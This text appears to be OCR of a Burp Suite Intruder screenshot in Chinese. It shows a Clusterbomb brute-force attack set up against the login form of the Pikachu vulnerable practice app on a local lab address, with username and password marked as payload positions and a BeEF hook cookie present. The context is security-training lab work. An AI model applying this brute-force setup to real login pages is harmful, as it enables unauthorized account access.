 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 xssValidator
1 × 2 × 3 × 4 × ...
目标 位置 有效载荷 选项
? 有效负载位置 开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://192.168.150.128
DNT: 1
Connection: close
Referer: http://192.168.150.128/pikachu/vul/burteforce/bf_client.php
Cookie: BEEFHOOK=RSlvBXlTMo6mKFv5yvbsxemw0boRjHlqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; PHPSESSID=m5qgc6bvk17n7b3tgiu17gta23
Upgrade-Insecure-Requests: 1
username=§123456§&password=§123456§&vcode=E871C&submit=Login
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏